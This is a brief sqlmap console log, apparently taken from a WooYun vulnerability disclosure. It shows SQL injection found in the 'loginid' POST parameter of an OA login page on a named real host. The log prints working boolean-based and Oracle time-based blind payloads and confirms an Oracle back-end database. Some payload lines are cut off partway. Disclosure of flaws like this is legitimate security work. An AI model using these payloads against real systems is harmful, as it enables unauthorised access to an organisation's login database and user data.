 [17:00:49] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://oa.hrsec.com.cn:89/login.do'. Do you want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: loginid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: loginid=sysadmin' AND 5081=5081 AND 'UNlY'='UNlY&password=1&clienttype=Webclient&client
anguage=&country=&verify=
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: loginid=sysadmin' AND 8385=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CHR(105)||CHR(76)||CHR(8
 'nSSL'='nSSL&password=1&clienttype=Webclient&clientver=5.0&language=&country=&verify=
---
[17:00:51] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[17:00:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/oa.hrsec.com.cn'
www.wooyun.org